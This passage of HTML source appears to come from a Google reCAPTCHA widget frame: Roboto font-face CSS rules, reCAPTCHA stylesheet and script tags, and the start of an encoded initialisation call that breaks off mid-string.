  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6xkn7xkIx-Vqwnsn1YyWwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6xkn7xkIx-Vqwnsn1YyWwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6xkn7xkIx-Vqwnsn1YyWwg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CpMKVw4cbwo3Dn8O1w77CrgtKJsKOwqbDl8Khw4IkVcO3w4PClcO9wo49AMODJjzCp3QWwrzCt8O9CFvDqxBIw7x/[base64]/Dj8OoUcO3w5LDqwnChcO0wr0iCsOMBCrCgsOVIHhwLcOsw7rCiT/Dg8OEFHgiwofDqlXCpcOIwqzDmcO1YQbDgsK9wqDCrEvCgEIMw6nDi8K3wqoNw6kKwrzCnMKzwqbDvX3DsMKNwonDnFhlwrhZw5U1w4nDj8KBXsKRw7cqPMOcWsK0TB/[base64]/Cq8O7FHw1w6U0Ux50QsKuwpDCqFRzDMO4w6jCvMKhwrXDpgXCrMOlw4HDhMOcR8OywpXDlcOXKsKOwr/DlcOjw5AhbcOxwrwvw77CkDx1wpocw4s3wo4hSDrCoyNbw7kQcMOPYsKZJMKgw4BfPsK9dsKqw4LCoMOpZsKrw4DCnygbSDrCplPDjTDCn8KbwrR/wpEEwpkNN8KxwoBiw5Z9I3rCgcO1wpDCvcOYwr3DvsOtwpDDrXbCq8K6w419w4INwq7DsErCh27CpQ41QcKjw6dow6jDuzjDgFXCtSE1G2nDuH/[base64]/CmQZ8wonDlcKsW8Oiw6xdw4DCp8KGF0QeAsKRw4LDqcK8R8OlQhDDrGEjR8K7w4fCtRJjw7wawr5ceBLDu8OubCXDlEBQXMO7w7ktW2DCnlHDqMKXw73DlxvCqMOwwpljworDviRXV1onM0hWw7E9w7TCij/ClBvDrndnw65RBUsEHD7Dt8KpLcO+w4VVKgpUOh7ChsKYHhxFGBIJRMO4C8KqEwEnagzChsKYW8KdFxxzYjkLVRYew67DnhtXUMK3wr7CrHTCpQgKwpwMwos/QWsew4fCkgPDiV3DkMK+w6lDwpcdbMKdwqoOwoXCuMK+Z3LDlsOpacO5C8K/wr7CvsKwwpDCsmLDs24QVDLDkjpqHzrCv8OUwo5vwp3DhcOuw43Dmhgjw6sbNgXDshMGwpjDpxzDsk5hwpnDr1jDmB7Cm8Kzw6QlHMOdMMK+w4fDucKSVksEw4PDucOxJggzdcOZaDHDlzITwq3DkUxHPMOYwq5ITwXDgmFiwo3DlcOFwrcawr5SwovDosO/[base64]/DmsKlw7tiLy4dwq4gF8ObOcKnN8KuwrR8wonDgMO7w4RbfcK0wofDnAcZwrnDpsO+fMKEwoYbeMOxacK6PMOYRMO5w7vDnknDhsKsEMKZcSbCmCrDsG0GwqVVw5HDtl/Chn7CncKAe8OLQy3DpcOnF8KcesOCFSnCusOJwpTDl3V/GcO3OMKyw6DDtRnDrcOTwrjCosK5G8KEw6TCtsOIw6/DmiskNcKDSsOLESsBRMOPYirDvy3Do8K8UMKvRsKtwozChsKJMgrCv8KbwojCuRRow5TCuWEfQMO6QQh8wr/DmyPDhMKBwqXCj8O1w64LCMOLwpHCssKALcOKwpk/wovDgMKcwqjCjcKJOz8DwpJFXlHCsX/CnnjCqD7DnH3DmcO1aDUmw47Ch3PDnnELZyHCgMOOLcOPwpnCvsKBBsOfw53DtcORw6UVL2A5VkwfaQMsw7fCi8OUwr/DkFo1RiBBwpTDnApcS8KkeWliWsOYCVYvegXCq8OBwpAjHXbDjGjDu3HCksKBRMOLw4E5YcOZw4rCqGTChDnCviTDvcKwN0B6wrc/woLCn3jDvzUJw7ljMyYBYcKSIsOIwo3CoMK/[base64]/CgsOWF3phEcOGw6bDoVEQw6HCssKdC8OZwoMBD8KVTDLChsK0wovCtAfCnxs1wrpVb011w5bCpBV9w7Fzw6LCqcKhw7XDvMOwP3kkwpNBwpRfE8KlN1HCnijCiR1Zwq/CvcKFW8KnYnNNwqZFwrzCgCk7QCcuHwVSwpzCjsKuJsKOwqDCisOdJQs4cghjFXHDlRzDhsOPVVDCi8OBPMKvVsOBw6ldw7sYwqbCrkAnCMKZwrZtdMKaw5nCk8O+O8ODdAjCpsKPOSjCv8K/KcOyw4rCkU3CvsO2woPClUzChFfCvGPDmCgnwpghw7QZFsOTwpYwVg5Ywr/[base64]/fMO4w6vDiFoEFmRIw7svMC9JwqvCrGJDwqgHw4R3wqRsNcODbnQHwpTDtXTCmMOUwqzCo8OAwoxQJw/[base64]/w7vCnTFMJMOqwpbDgcOYAkNOSF10wqkjW8O9wozCrXZQwqpbbTkVw6FSw67CiSNcPy9Ow4YdV8OqNMKYwp/DgMKXw6NJw7zCmQzDm8OMwpUHAsKUwqh1wrhzNk1fw7kjR8KWMhzDnMOIKMOYXMK3MMO/PcK0ZjDCuMO+OsOLw7onF0AxwpnCvmrDtj7DicOVByDDtmEhwpJqE8KywrYbwq5GfsKxDcONMy4hFDYEw5wUw4TCiB/DmQJHw6TCmcO4SAEldsKnwrvCiGsfw4IEZ8Ozw5bChcK1wr3CsV/Ci3ZEekELWMKJXcK7YcORKcKbwqN6w7F5w4ALacOZw6EMP8OuLTBJe8Obw4krw7bCiyUIfxlqw6Rrwo/CijoKwp7DpcOpcR0ADcKQBU7CpDzCjsKUcMOKHk7DgkPCr8K7fMK1woVnwoXCjMKIBwrCn8OsSUZNwq1xBBrDrUrDhibDtVnDtUdgw6Eew71/w6RBw7Ycw7DDr8OGTcKNcMKqwp3CgcOrwqguZMOtECPDisKaw7rDpsOUwo44OTXChkTCtMK8PAkBwpzDnsOXFU/Ci1nDqDNTw7vCqcOxQDwVT0wjwod6w63CpTYaw6NpeMOKwpMJw5Afw6nCjgxWw71ZwqPDm2oVHcKkP8OuHGPDjWVVUcO9wp9Swp7CiBUMwoVYwpJrQ8KRw6EOwo/DmcOewqFlWkbCg0fDtcOMaVPCgcKjHEvCisKkwrsHTEMtJB1+w7URY8K3EHt8NXoEMsORAMKdw5I1cgzDq2w+w68twoFew6/DkFnCvsOgV3Y+AcK8JFVMCGTDl31WAcKDw4YFZcKWTUfCkjAxJSrDjcOmw4fCnsKTw5jDmHnDtcK4Pm/[base64]/Dt8KrQ8KQMkFgw4Bze8KGw4/Cm8K2w7DCmMKuXQY3wp/CqhJbKMK9w47CvAcRGgXDgcKLwow2w6bDhUZIAsKuwrDChR7DqxwRw5zCgMOSw6TCrMK2w6NKWMOpWlUyScOZZWFOEj9aw4/[base64]/CrzxiwozDhABlJsOwGSMhwo7Dp8OIwrbDnWhcIsOSB8Oywp5sTMOlbUdcwpR/b8Kew5sKw5oUw7XCplsGw7PDg8Kuw5vCkcOwI2wvCcOkAizDtinDtFdAwpzCn8K0wrTDvgDDucOmFC3Du8OewpXClsORMxPCmnjDhHY5wobClMK0HsKoAMK1wp5iw4/[base64]/DrSE6w6TDg8OvwqRbwrfChmHCi2nCrcKYQcKTI8Oew7Ujwpx6wqvChsOhZl5vbADCisKCw4dHw53CtSc0w4V8dMK2wpjDgcKuNMKowq7Dpc